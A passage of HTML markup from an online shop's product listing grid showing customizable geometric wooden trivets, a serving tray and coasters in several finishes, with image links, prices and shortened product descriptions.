              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_165x.jpg?v=1602087101 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_360x.jpg?v=1602087101 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_533x.jpg?v=1602087101 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_720x.jpg?v=1602087101 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_940x.jpg?v=1602087101 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1_1066x.jpg?v=1602087101 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1.jpg?v=1602087101 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508590586_dhm1.jpg?v=1602087101"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, design black"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496945769"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-black" class="full-unstyled-link">
            Design Your Own Trivet Set (Mix &amp; Match) Black Finish
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $19.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $19.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Build a trivet set that fits your table.Choose individual trivets and mix patterns and colours to create your own combination. Most customers pick 3–4 to build a complete set.
Designed to be both practical and eye-catching, these modern wooden trivets protect your table while adding colour and personality to your space. The geometric patterns and bold colour pairings are made to work together, whether you’re styling your own home or choosing a thoughtful gift.
Details:


1 trivet (mix and mat...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-grey" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_165x.jpg?v=1602087966 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_360x.jpg?v=1602087966 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_533x.jpg?v=1602087966 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_720x.jpg?v=1602087966 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_940x.jpg?v=1602087966 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy_1066x.jpg?v=1602087966 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy.jpg?v=1602087966 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604060_mbiy.jpg?v=1602087966"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, Design grey"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_165x.jpg?v=1602087970 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_360x.jpg?v=1602087970 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_533x.jpg?v=1602087970 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_720x.jpg?v=1602087970 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_940x.jpg?v=1602087970 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr_1066x.jpg?v=1602087970 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr.jpg?v=1602087970 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508604602_s3hr.jpg?v=1602087970"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Modern Trivets, Custom Trivet Set, Colorful Trivet, Trivet For Plates, Dining Table Trivet, Unique Trivet, Geometric Houseware, Trivet Wood, Design grey"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496814697"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/modern-trivets-custom-trivet-set-colorful-trivet-trivet-for-plates-dining-table-trivet-unique-trivet-geometric-houseware-trivet-wood-design-grey" class="full-unstyled-link">
            Design Your Own Trivet Set (Mix &amp; Match) Grey Finish
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $19.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $19.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Build a trivet set that fits your table.Choose individual trivets and mix patterns and colours to create your own combination. Most customers pick 3–4 to build a complete set.
Designed to be both practical and eye-catching, these modern wooden trivets protect your table while adding colour and personality to your space. The geometric patterns and bold colour pairings are made to work together, whether you’re styling your own home or choosing a thoughtful gift.
Details:


1 trivet (mix and mat...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/coffee-table-tray-wood-serving-tray-design-your-own-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20220923_085655_165x.jpg?v=1664195343 165w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655_360x.jpg?v=1664195343 360w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655_533x.jpg?v=1664195343 533w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655_720x.jpg?v=1664195343 720w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655_940x.jpg?v=1664195343 940w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655_1066x.jpg?v=1664195343 1066w,//www.woodchipdecor.com/cdn/shop/products/20220923_085655.jpg?v=1664195343 2880w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20220923_085655.jpg?v=1664195343"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Design Your Own Modern Tray"
                loading="lazy"
                class="motion-reduce lazyload"
                width="2880"
                height="2160"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_165x.jpg?v=1664195343 165w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_360x.jpg?v=1664195343 360w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_533x.jpg?v=1664195343 533w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_720x.jpg?v=1664195343 720w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_940x.jpg?v=1664195343 940w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107_1066x.jpg?v=1664195343 1066w,//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107.jpg?v=1664195343 3422w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/Hexagonmofiications_7of107.jpg?v=1664195343"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Coffee Table Tray, Wood Serving Tray, Modern Tray, Coffee Tray, Nightstand Decor, Tea Tray, Catch All Tray, Catch All, Trinket Tray, Design your own"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3422"
                height="2738"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799499337833"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/coffee-table-tray-wood-serving-tray-design-your-own-modern-tray-coffee-tray-nightstand-decor-catch-all-tray-catch-all-trinket-tray" class="full-unstyled-link">
            Design Your Own Modern Tray
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $69.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $69.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Design your own, so they fit your unique style perfectly!!Ditch your cluttered coffee table and get organized. We've got a beautiful, colorful tray for you to store all your essentials: remote controls, magazines, books, and more. Our trays come in a variety of styles and colors. They're the perfect quality and have a modern geometric pattern — they're an eye-catching statement piece that'll awe your guests!• 1 Super Fun and Modern Geometric Serving Tray • Trays are 14" wide point to point x ...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-grey" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_165x.jpg?v=1602000739 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_360x.jpg?v=1602000739 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_533x.jpg?v=1602000739 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_720x.jpg?v=1602000739 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_940x.jpg?v=1602000739 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj_1066x.jpg?v=1602000739 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj.jpg?v=1602000739 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508496494_bebj.jpg?v=1602000739"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design grey"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_165x.jpg?v=1602000742 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_360x.jpg?v=1602000742 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_533x.jpg?v=1602000742 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_720x.jpg?v=1602000742 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_940x.jpg?v=1602000742 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9_1066x.jpg?v=1602000742 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9.jpg?v=1602000742 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508494440_8kw9.jpg?v=1602000742"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coaster, design grey"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799499272297"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-grey" class="full-unstyled-link">
            Customizable Coaster – Classic Grey
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Classic grey-stained wood, geometric, coasters with bright vibrant colors give you the perfect place to put your favorite cup of warm tea and protect your table in style. No more cup rings on your table or ugly marks on your beloved book as you try to find a place for your mug. 
Design your own set, so they fit your unique style perfectly!!• 1 Coaster (Make it a set by picking more than one)• Each 4" wide point to point x .25" thick• Lightweight and durable• Made with strong, water-based, non...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-black" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_165x.jpg?v=1602019040 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_360x.jpg?v=1602019040 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_533x.jpg?v=1602019040 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_720x.jpg?v=1602019040 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_940x.jpg?v=1602019040 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653_1066x.jpg?v=1602019040 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653.jpg?v=1602019040 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556133187_t653.jpg?v=1602019040"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coasters, design black"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_165x.jpg?v=1602019044 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_360x.jpg?v=1602019044 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_533x.jpg?v=1602019044 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_720x.jpg?v=1602019044 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_940x.jpg?v=1602019044 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq_1066x.jpg?v=1602019044 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq.jpg?v=1602019044 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508459546_dizq.jpg?v=1602019044"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coasters, design black"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496749161"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-black" class="full-unstyled-link">
            Customizable Coaster – Deep Black
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Deep black-stained wood, geometric, coasters with bright vibrant colors give you the perfect place to put your favorite cup of warm tea and protect your table in style. No more cup rings on your table or ugly marks on your beloved book as you try to find a place for your mug. 
Design your own set, so they fit your unique style perfectly!!• 1 Coaster (Make it a set by picking more than one)• Each 4" wide point to point x .25" thick• Lightweight and durable• Made with strong, water-based, non-t...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-natural" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_165x.jpg?v=1602020186 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_360x.jpg?v=1602020186 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_533x.jpg?v=1602020186 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_720x.jpg?v=1602020186 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_940x.jpg?v=1602020186 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14_1066x.jpg?v=1602020186 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14.jpg?v=1602020186 3000w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2508477268_kb14.jpg?v=1602020186"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coasters, design natural"
                loading="lazy"
                class="motion-reduce lazyload"
                width="3000"
                height="2250"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_165x.jpg?v=1602020190 165w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_360x.jpg?v=1602020190 360w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_533x.jpg?v=1602020190 533w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_720x.jpg?v=1602020190 720w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_940x.jpg?v=1602020190 940w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj_1066x.jpg?v=1602020190 1066w,//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj.jpg?v=1602020190 3000w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2556149359_kejj.jpg?v=1602020190"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Unique Modern Coaster, Design Your Own Set, Colorful Coasters, Single or Sets, Geometric Coasters, Housewarming Gift, Teal Coasters, design natural"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="3000"
                height="2250"
                ></div></a><span class="shopify-product-reviews-badge" data-id="4799496192105"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coasters-design-natural" class="full-unstyled-link">
            Customizable Coaster – Fresh Natural
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Fresh natural wood, geometric, coasters with bright vibrant colors give you the perfect place to put your favorite cup of warm tea and protect your table in style. No more cup rings on your table or ugly marks on your beloved book as you try to find a place for your mug. 
Design your own set, so they fit your unique style perfectly!!• 1 Coaster (Make it a set by picking more than one)• Each 4" wide point to point x .25" thick• Lightweight and durable• Made with strong, water-based, non-toxic ...</div></div>
    </div>
</div>

              
            </li><li>
              
<div class="card-wrapper">
    <div class="card card--product position-right" tabindex="-1">
      <div class="card__inner ">
        <a href="/products/design-your-own-trivets-natural" class="full-unstyled-link"><div class="media media--transparent media--square media--hover-effect"
              
            >
              <img srcset="//www.woodchipdecor.com/cdn/shop/products/20200820_181516_165x.jpg?v=1646320472 165w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516_360x.jpg?v=1646320472 360w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516_533x.jpg?v=1646320472 533w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516_720x.jpg?v=1646320472 720w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516_940x.jpg?v=1646320472 940w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516_1066x.jpg?v=1646320472 1066w,//www.woodchipdecor.com/cdn/shop/products/20200820_181516.jpg?v=1646320472 4032w"
                data-src="//www.woodchipdecor.com/cdn/shop/products/20200820_181516.jpg?v=1646320472"
                sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Design Your Own Trivet Set (Mix &amp; Match) Natural Finish"
                loading="lazy"
                class="motion-reduce lazyload"
                width="4032"
                height="3024"
              ><img srcset="//www.woodchipdecor.com/cdn/shop/products/20200820_181426_165x.jpg?v=1646320472 165w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426_360x.jpg?v=1646320472 360w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426_533x.jpg?v=1646320472 533w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426_720x.jpg?v=1646320472 720w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426_940x.jpg?v=1646320472 940w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426_1066x.jpg?v=1646320472 1066w,//www.woodchipdecor.com/cdn/shop/products/20200820_181426.jpg?v=1646320472 4032w"
                  data-src="//www.woodchipdecor.com/cdn/shop/products/20200820_181426.jpg?v=1646320472"
                  sizes="(min-width: 1100px) 535px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                  alt="Design Your Own Trivet Set (Mix &amp; Match) Natural Finish"
                  loading="lazy"
                  class="motion-reduce lazyload"
                width="4032"
                height="3024"
                ></div></a><span class="shopify-product-reviews-badge" data-id="6816939638889"></span>
        
        <div class="thumbnail-buttons"></div></div>
    </div>

    <div class="card-information">
      <div class="card-information__wrapper"><span class="card-information__text h5">
            <a href="/products/design-your-own-trivets-natural" class="full-unstyled-link">
            Design Your Own Trivet Set (Mix &amp; Match) Natural Finish
            </a>
          </span>
        















<div style='' class='jdgm-widget jdgm-preview-badge' data-id=''
data-template='collection'
data-auto-install='false'>
  
</div>





        
        <span class="caption-large light"></span>

        
<div class="price ">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $19.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $19.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>

<div class="product-desc"> Build a trivet set that fits your table.Choose individual trivets and mix patterns and colours to create your own combination. Most customers pick 3–4 to build a complete set.
